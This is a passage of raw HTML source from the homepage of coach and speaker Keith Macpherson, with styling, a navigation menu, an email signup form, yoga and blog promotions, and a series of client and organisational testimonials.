t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1553199842341" data-section-id="1553199842341"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1553199842341 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/K4F9e9qjROSV2myJz8SM_home-keith-macpherson-heroshot3.jpg);
    }
  
  .section--1553199842341 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: rgba(0,0,0,0);
  }
  
  .section--link_list.section--dark.section--1553199842341 a, .section--link_list.section--light.section--1553199842341 a, .section--blog_posts.section--dark.section--1553199842341 a, .section--blog_posts.section--light.section--1553199842341 a, .section--feature.section--dark.section--1553199842341 a, .section--feature.section--light.section--1553199842341 a {
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1553199842341 ">
  <div class="section section--showcase section--middle section--small section--dark section--1553199842341 " kjb-settings-id="sections_1553199842341_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-5">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/piGIfeSwRBa0e0zRA0tB_empty.gif" class="img-fluid" kjb-settings-id="sections_1553199842341_settings_image"/>
            </div>
            <div class="col-md-6 offset-sm-1">
              <div class="btn__spacing--center" kjb-settings-id="sections_1553199842341_settings_text" style="text-align: center">
  <div style="background-color: white; padding: 20px; border: 1px solid #25292d; opacity: .8;">
<h2><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">WELCOME TO</span><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">&nbsp;</span></h2>
<h2><span style="font-weight: normal; font-size: 72px; color: #25292d; line-height: 69px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Keith Macpherson</span></h2>
<p><span style="color: #25292d;">Hi! I'm Keith Macpherson. Coach, Speaker, and Author. I help people find alignment and balance in all aspects of their lives.&nbsp;</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1553199842341_0 {
    background: #5b93a5 !important;
    border-color: #5b93a5 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1553199842341_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1553199842341_0 {
    border-color: #5b93a5 !important;
    color: #5b93a5 !important;
  }
  .btn--outline.btn--1553199842341_0:hover {
    color: #5b93a5 !important;
  }
</style>
<a href="https://www.keithmacpherson.ca/workshop-sign-up" class="btn btn-cta btn--auto btn--solid btn--med btn--1553199842341_0" data-num-seconds="" id="" kjb-settings-id="sections_1553199842341_blocks_1553199842341_0_settings_btn_action" target="">Overcoming Stress and Anxiety: Free On Demand Workshop!</a>

  
</div>

            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1607758513151" data-section-id="1607758513151"></div><div id="section-1588531223907" data-section-id="1588531223907"></div><div id="section-1494867305824" data-section-id="1494867305824"></div><div id="section-1553198820949" data-section-id="1553198820949"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553198820949 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
  .section--link_list.section--dark.section--1553198820949 a, .section--link_list.section--light.section--1553198820949 a, .section--blog_posts.section--dark.section--1553198820949 a, .section--blog_posts.section--light.section--1553198820949 a, .section--feature.section--dark.section--1553198820949 a, .section--feature.section--light.section--1553198820949 a {
    
  }
</style>








<div class="">
  <div id="" class="section section--opt_in section--middle section--xs-small section--light section--1553198820949 " kjb-settings-id="sections_1553198820949_settings_background_color">
    <div class="container">
      <div class="row text-xs-center">
        
          
            <div class="col-md-3">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/ulRxtKYAQH2YTWXHMHu7_intention-sample.png" class="img-fluid" kjb-settings-id="sections_1553198820949_settings_image"/>

            </div>
          
          <div class="col-md-8 offset-md-1">
            <div kjb-settings-id="sections_1553198820949_settings_text" style="text-align: left">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Sign Up For Your</span><br /> <span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;"> Daily Intention Email</span></h2>
<div>
<p><span style="color: #ffffff;">Receive a daily intention every morning in your inbox directly from Keith Macpherson.</span></p>
</div>
</div>

            
              

<form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.keithmacpherson.ca/forms/57574/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="5atyuN79L6NaWGxuZmLwS9FCErY0qfPdAPXd4MCNEBse8bFueCoC2LY0x6TmOdiva7ILwZvZsveJMldp44NCiQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="203792086894141913388cb02308860e" /><input type="hidden" name="form_submission[template_metadata_id]" value="2147741447" autofill="off" />
  
  
  
  
  
  

  <style>
    /*============================================================================
      #Individual CTA Style
    ==============================================================================*/
    .btn--sections_1553198820949_settings_btn_text.btn--solid {
      background: #2c3e50;
      border-color: #2c3e50;
      color: #ffffff;
    }
    .btn--sections_1553198820949_settings_btn_text.btn--outline {
      border-color: #2c3e50;
      color: #2c3e50;
    }
  </style>
  <div class="section--middle" kjb-settings-id="sections_1553198820949_settings_form" style="text-align: left">
    <input type="hidden" name="thank_you_url" value="">
    
      <div class="row optin optin--inline">
        
          <div class="col-md-4">
            <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First &amp; Last Name" /></div>
          </div>
        
          <div class="col-md-4">
            <div class="email-field form-group"><input required="required" class="form-control" placeholder="Best Contact Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
          </div>
        
        <div class="col-md-4">
          <button class="btn btn--sections_1553198820949_settings_btn_text btn--block btn--solid btn-form" id="form-button" type="submit" kjb-settings-id="sections_1553198820949_settings_btn_text">Submit</button>
        </div>
      </div>
    
  </div>
</form>

            
          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553193718066" data-section-id="1553193718066"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553193718066 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
    .section--1553193718066, .section--1553193718066 h1, .section--1553193718066 h2, .section--1553193718066 h3, .section--1553193718066 h4, .section--1553193718066 h5 , .section--1553193718066 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1553193718066 a, .section--link_list.section--light.section--1553193718066 a, .section--blog_posts.section--dark.section--1553193718066 a, .section--blog_posts.section--light.section--1553193718066 a, .section--feature.section--dark.section--1553193718066 a, .section--feature.section--light.section--1553193718066 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->











<!-- KJB Settings Variables -->


<style>
  .section--1553193718066 .video__wrapper {
    
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg);
    
  }
  .section--1553193718066 .video .overlay {
    background: ;
  }
  .section--1553193718066 .video .overlay__inner {
    color: ;
  }
  
</style>

<div class="">
  <div id="" class="section section--video section--middle section--xs-small section--light section--1553193718066 " kjb-settings-id="sections_1553193718066_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        <div class="col-sm-10">
          <div class="video video--km80rp4dlf" kjb-settings-id="sections_1553193718066_settings_video">
            <div class="video__wrapper">
              
                
<script>
  window._wq = window._wq || [];
  _wq.push({"km80rp4dlf": JSON.parse('{\"playerColor\":\"#5b93a5\",\"autoPlay\":false,\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg\",\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_km80rp4dlf"
    class="wistia_embed wistia_async_km80rp4dlf "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

              
            </div>
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1585891809405" data-section-id="1585891809405"></div><div id="section-1588531719376" data-section-id="1588531719376"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1588531719376 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1588531719376 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1588531719376, .section--1588531719376 h1, .section--1588531719376 h2, .section--1588531719376 h3, .section--1588531719376 h4, .section--1588531719376 h5 , .section--1588531719376 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1588531719376 a, .section--link_list.section--light.section--1588531719376 a, .section--blog_posts.section--dark.section--1588531719376 a, .section--blog_posts.section--light.section--1588531719376 a, .section--feature.section--dark.section--1588531719376 a, .section--feature.section--light.section--1588531719376 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1588531719376 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1588531719376 " kjb-settings-id="sections_1588531719376_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1588531719376_settings_text" style="text-align: center">
  <h2>My Conscious Practice Yoga and Meditation</h2>
<p>Join Keith for a series of online yoga and meditation classes to help you stay connected to your mind, body, and spirit. Free 7 day trial.&nbsp;</p>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1588531719376_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1588531719376_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1588531719376_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1588531719376_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="/resource_redirect/landing_pages/1047088" class="btn btn-cta btn--auto btn--solid btn--med btn--1588531719376_0" data-num-seconds="" id="" kjb-settings-id="sections_1588531719376_blocks_1588531719376_0_settings_btn_action" target="_blank">TRY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/8ilr3T5YTma8iL9kvXTK_file.jpg" class="img-fluid" kjb-settings-id="sections_1588531719376_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194689823" data-section-id="1553194689823"></div><div id="section-1589160298055" data-section-id="1589160298055"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1589160298055 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/?1737753021447139);
    }
  
  .section--1589160298055 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
  }
  
  .section--link_list.section--dark.section--1589160298055 a, .section--link_list.section--light.section--1589160298055 a, .section--blog_posts.section--dark.section--1589160298055 a, .section--blog_posts.section--light.section--1589160298055 a, .section--feature.section--dark.section--1589160298055 a, .section--feature.section--light.section--1589160298055 a {
    
  }
</style>


<div class="background-image background-image--1589160298055">
  <div id="" class="section section--blog_posts section--top section--xs-small section--light section--1589160298055" kjb-settings-id="sections_1589160298055_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/opening-your-heart-free-meditation"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/HayHIUJuSYiETfYYmwBt_file.jpg"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/opening-your-heart-free-meditation">Opening Your Heart (Free Meditation)</a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/musicvideo"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/mrE4bqA4SASL1ZiyrTQ9_Screen_Shot_2018-10-06_at_3.03.13_PM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/musicvideo">My New Music Video Is Here! </a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/mindfulness-tips-during-the-pandemic"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/hhNONbhQZ2WQUCBhUawx_Screen_Shot_2020-04-07_at_12.16.13_AM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/mindfulness-tips-during-the-pandemic">Mindfulness Tips During The Pandemic</a></h4>
</div>

          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194108314" data-section-id="1553194108314"></div><div id="section-1574271004453" data-section-id="1574271004453"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1574271004453 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1574271004453 a, .section--link_list.section--light.section--1574271004453 a, .section--blog_posts.section--dark.section--1574271004453 a, .section--blog_posts.section--light.section--1574271004453 a, .section--feature.section--dark.section--1574271004453 a, .section--feature.section--light.section--1574271004453 a {
    
  }
</style>


<div class="background-image background-image--1574271004453">
  <div id="" class="section section--testimonial section--middle section--xs-small section--light section--1574271004453" kjb-settings-id="sections_1574271004453_settings_background_color">
    <div class="testimonials">
      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_text">"I have had the pleasure of working with Keith Macpherson for a number of years as he has presented at several of our GoodLife Fitness Health and Wellness Leadership Summits across the country. Keith is a professional in every sense of the word and a fantastic person!  His presentations are authentic, engaging, inspiring and consistently deliver value that often exceeds the expectations of his audience. He has a special ability to present the topic of mindfulness in a way that equips leaders with practical tools to inspire the best versions of themselves and their workplaces! 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/miedDr26SOauWM9dzxvx_GoodLife.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_name">
    Joseph Khoja<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_title">Manager, Good Life Fitness Health and Wellness Summit</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_text">"Keith’s message inspires us all to live our best life. He is truly a voice to connect with - whether singing or speaking. He is a voice of hope for our country and world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/g2IggVLRAnpnje5mm5Qi_OZ.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_name">
    Tim Sullivan<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_title">Director of Publicity, Dr. Oz Show, NBC</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_text">"His (Keith) infectious personality allows him to connect with those both young and old, and through his music, humour and storytelling he has a wonderful ability to encourage people to come together as one to change the world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/JByg3vM5TaKMvQEVFsFB_Weday.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_name">
    Craig Keilburger<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_title">Co-Founder of Me to We </i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_text">"Keith’s keynote was a unique blend of an important message with inspiring music.  Keith’s performance provided a nice close for attendees – filling them with another piece to take away from the conference around their own self-care. 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/uaTOeJdTyOsH7ZAhlawH_Red_Cross.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_name">
    Carolyn Tees<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_title">Director of Business Development, Canadian Red Cross</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_text">"Keith is a force... A true Rock Star. Keith and I first met with music being the connector. No matter the size of the audience, Keith connects. He connects with his songwriting, his musicality, his passion, and his heart. Keith believes in the power of relationships. And he loves you enough to say what needs to be said. That is more than a life coach... that is a true friend. Personal energy and inspiration combined with overflowing love and leadership. Keith. Is. Amazing"</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_name">
    Dave Jaworski<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_title">Author, Microsoft Secrets</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_text">"Keith is an extremely skilled life coach and has been a huge inspiration and motivator in my life. He is not one to tell you what to do through advice, rather he is a master at opening your mind to new ways of thinking about your choices. He guides you to discover what you truly need from within yourself and holds you accountable for taking the steps required to accomplish your goals."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_name">
    Jenny<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_text">"Keith is a creative and impactful yoga teacher, which I find very impressive.  He has this wonderful way of making people feel heard, while at the same time sharing information that is profound and accessible.  He has a wonderful way of making you feel at ease and always creates an environment for transformation to take place. Keith shines bright in our community and beyond as an inspirational leader and his yoga classes and live lectures are events that I feel everyone should experience regularly."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_name">
    Ted Grand<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_title">Co-Founder of Modo Yoga International</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_text">"Keith Macpherson is an incredibly inspiring leader who is empowering people to live their best life. His dynamic personality and charisma shine through whether he is telling a story, playing a song or instructing a yoga class. I have had the opportunity to see Keith work with our audience, leaving them deeply inspired, transformed and ready to make the world a better place."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_name">
    Kelly Jones<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_title">The Human Rights Commission of Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_text">"Working with Keith has been both healing and transformational. He has the ability to hold a safe and nonjudgmental space for exploring what limits and inspires me. Using his unique skill set as a coach, Keith has helped me to access emotional, physical and spiritual pathways to better navigate my life’s journey."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_name">
    Karleen<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_text">"Keith's fresh, fun, dynamic delivery style and sense of humour kept us totally engaged. We went away with simple tools to help us gain an increased sense of focus, to realize improved awareness on how to be more mindful and to practically utilize this in our daily lives."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/VzOJfLQ7SZGKg7qGEjbG_AOn.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_name">
    Janet Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_title">SVP, Aon Reed Stenhouse Inc.</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_text">"Keith is truly one of the most genuine, generous, and divinely connected souls I know. His message of oneness is one he not only speaks to and writes about; it’s one he embraces, embodies, and teaches through his living, shining example every single day."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_name">
    Rob Mack<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_title">Happiness Coach, Author And Expert seen on E's Famously Single!</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_text">"We have hired Keith to speak at two of our member conferences and it is an absolute pleasure to work with him. In addition to being extremely passionate about conveying his content, he finds a way to connect with the audience and move them to focus on mindfulness and self-care. I would highly recommend him as a keynote speaker."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/703Q58QlSmyOxNKVBvGe_CPA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_name">
    Nicole Rutherford<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_title">Manager, Member Events & Engagement, CPA Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_text">"Keith is engaging and is able to connect with his audience through personal stories, sharing his experiences and audience activities that allowed us all to connect with ourselves even when taking us far outside of our comfort zone.  It is truly a valued lesson to be reminded that being mindful in the present and intentional with our thoughts, words and actions will take us to where we want to be."</p>
  
